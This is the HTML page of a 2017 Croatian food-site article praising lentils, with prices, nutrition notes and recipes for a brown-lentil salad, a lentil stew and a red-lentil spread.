rava prehrana","le\u0107a","mahunarka","recept"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html","ads_enabled":true,"page_type":"article","content_id":"article:493605","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Zdrava prehrana, le\u0107a, mahunarka, recept","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html","ads_enabled":true,"page_type":"article","content_id":"article:493605","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-hrana-i-pice subsite-clanak device-layout-default front-layout-default article-style-regular  site-10023">

    <p style="display:none"></p>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	

<div id="page">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link is-active" href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Hrana i piće</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/zdrava-prehrana">#Zdrava prehrana</a></span>
                                                                                                                                                                                                    </div>

                <h1 class="article__title">Slasna leća: Mahunarka koju ćete skuhati za 10 minuta, a koja vas neće napuhati</h1>

                <div class="article__lead">
                    <p>Smeđa leća malo je tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze...</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                        Matea Vipotnik 
                                                    </span>
                        <span class="time"
                            datetime="2017-10-25T07:52:00+02:00">
                                25.10.2017 07:52 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html&text=Slasna%20le%C4%87a%3A%20Mahunarka%20koju%20%C4%87ete%20skuhati%20za%2010%20minuta%2C%20a%20koja%20vas%20ne%C4%87e%20napuhati">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Jun2019/61705183.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Jun2019/61705183.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika nije dostupna
                                                                    </div>
                </div>

                
            </div>

            <div class="article-body banner-fltr-width">

                
<p>Iako nije među najpoznatijima, pa ni najpopularnijim <strong>mahunarkama</strong>, leća je nepravedno <strong>zapostavljena </strong>na našim tanjurima. Ova slasna, zdrava namirnica brzo se priprema, no danas postoje i oni koji nikada nisu čuli za nju (da ih nisam osobno srela, ne bih vjerovala).<br>
</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="948048" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najljepsi-zeljeznicki-kolodvor-na-svijetu---948048.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203573-zeljeznicki-kilodvor-u-antwerpenu.jpg" alt="Željeznički kolodvor u Antwerpenu - 4" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">&quot;Lijepi mali kolodvor&quot;</span>
            <span class="title">Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="948338" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/spilja-frodsham-u-engleskoj---948338.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204514-spilje-u-frodshamu-engleska.jpg" alt="Špilje u Frodshamu, Engleska - 5" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Jedinstvena investicijska prilika</span>
            <span class="title">Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="601031" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/palmanova-grad-u-obliku-zvijezde---601031.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205226-palmanova.jpg" alt="Palmanova" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Utopija</span>
            <span class="title">Na sat i pol od Hrvatske: Savršeni grad iz kojeg nije tako lako izići</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><strong>Leća </strong>dolazi u više boja – crvenoj, zelenoj, smeđoj, žutoj i crnoj. Na policama trgovina najčešće su <strong>crvena i smeđa</strong> leća, a cijene im nisu osobito jeftine. "Obične" su i po 15 kuna za pola kile crvene leće, dok cijena za pola kile organske crvene leće prelazi 20 kuna. Smeđa je već povoljnija, pa se da naći za 15-ak kuna po kili.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p><strong>Prednosti </strong>leće pred ostalim mahunarkama mnogobrojne su, od toga da ne izaziva <strong>nuspojave </strong>koje ćete osjećati satima kasnije (plinovi) do toga da se vrlo brzo priprema. Crvena je <strong>kuhana </strong>već za 10-15 minuta, a smeđa za nekih pola sata.</p>
<p>S obzirom na to da je bogata <strong>vlaknima</strong>, jako je dobra za probavu, utječe na smanjenje šećera i <strong>kolesterola </strong>u krvi, ali i povoljno na kardiovaskularni sistem. Ima puno <strong>vitamina B</strong> te raznih minerala; fosfora, magnezija, cinka, željeza.</p>
<p>A ako nemate ideja kako pripremiti leću, dat ćemo vam nekoliko <strong>recepata</strong>... <strong>Smeđa</strong> je leća malo tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze, iako ja osobno volim i <strong>varivo </strong>od crvene leće.</p>
<p><strong>Salata od smeđe leće (od crvene nemojte pokušavati salatu):</strong></p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/PUNKUFER_DESK/punkufer_desk_3) -->
<div class="banner-inner" id="punkufer_desk_3"></div>

	</div>
<p><strong>Sastojci:</strong></p>
<p>20 dag leće<br>
pola glavice luka (možete i cijeli ako vam paše)<br>
sol<br>
papar<br>
maslinovo ili bučino ulje<br>
ocat (jabučni ili alkoholni)<br>
</p>
<p><strong>Priprema:</strong></p>
<p>Leću stavite u lonac s <strong>vodom </strong>i kuhajte na srednje jakoj vatri nekih pola sata. Ubacite začine. Kada je skuhana, dodajte <strong>luk</strong>, procijedite i prelijte uljem i octom.</p>
<p>Ako radite <strong>varivo</strong>, skuhajte leću i ubacite začine po želji. Možete prehodno na maslinovom ulju <strong>prodinstati </strong>luk, no u ovoj fazi još ne dodajte leću, tek kad ulijete vodu u lonac.</p>
<p><strong>Mrkva </strong>izvrsno paše u ovom varivu, možete staviti i krumpir (iako meni osobno nije nešto u ovoj kombinaciji), ali izvrsna su kombinacija <strong>bučini rezanci </strong>koji se dodaju pred sam kraj kuhanja, kako se ne bi raskuhali (potrebno im je cca 3 minute da se skuhaju). Ukoliko stavljate mrkvu s crvenom lećom, prvo prodinstajte mrkvu na luku, ulijte vode i ostavite 5, pa čak i 10 minuta prije nego ubacite crvenu leću, jer je ona jako brzo <strong>kuhana</strong>.</p>
<p>Odlično u varivu s lećom je i <strong>zelenje</strong>, primjerice nekoliko listova <strong>špinata </strong>ili <strong>blitve</strong>, koje također ubacite nekoliko minuta prije kraja kuhanja. A izvrsno paše i <strong>dimljena papričica.</strong></p>
<p>Ako ste se odlučili za <strong>namaz</strong>, upotrijebite crvenu leću jer je lakša za obradu.</p>
<p><strong>Sastojci:</strong></p>
<p>20 dag leće<br>
1-2 češnja češnjaka<br>
maslinovo ulje<br>
tahini ili preprženi izmljeveni sezam<br>
sol<br>
začini po želji (dimljena papričica, ljuta papričica ako volite ljuto, curry)<br>
limun</p>
<p><strong>Priprema:</strong></p>
<p>Leću skuhajte pa <strong>procijedite </strong>koliko možete (ostat će gnjecava, takva je). Nasjeckajte <strong>češnjak </strong>na sitno ili ga cijelog ubacite u blender ili sjeckalicu, ako imate dobre aparate. Ubacite i leću, tahinija ili samo malo preprženog pa potom izmljevenog <strong>sezama</strong>, dodajte maslinovog ulja po procjeni (da ne bude smjesa prerijetka) te <strong>limunovog soka</strong> i začine. S limunovim sokom također krenite lagano. Iscijedite pola limuna da se nađe, ali dodajte nekoliko kapi za <strong>početak</strong>. Ako treba pojačati okus, dodajte više. Izblendajte sve skupa i namaz je gotov.</p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                                        <a href="/tema/zdrava+prehrana/" title="Zdrava prehrana">
                            #Zdrava prehrana</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/leca" title="leća">
                            #leća</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/mahunarka" title="mahunarka">
                            #mahunarka</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/recept/" title="recept">
                            #recept</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html&text=Slasna%20le%C4%87a%3A%20Mahunarka%20koju%20%C4%87ete%20skuhati%20za%2010%20minuta%2C%20a%20koja%20vas%20ne%C4%87e%20napuhati">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fleca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                        <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
        <comments-widget redirect articleid="493605"></comments-widget>
        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                </div>
</div></div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949391" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-zimska-jela-od-1-12-do-7-12-2025---949391.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63208685-gulas-je-savrseno-jelo-za-zimu.jpg"
                                    alt="Tjedni jelovnik zimska jela od 1.12. do 7.12. 2025.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">Bez puno kompliciranja i truda: 7 jela savršenih za zimu za svaki dan ovoga tjedna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949040" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/na-kojoj-temperaturi-peci-povrce---949040.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207396-povrce-peceno-u-pecnici.jpg"
                                    alt="Spektakl iz pećnice: Jedini savjeti koji će vam ikada trebati za savršeno pečeno povrće">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Dobro je znati</div>
                        <div class="title">Spektakl iz pećnice: Jedini savjeti koji će vam ikada trebati za savršeno pečeno povrće</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
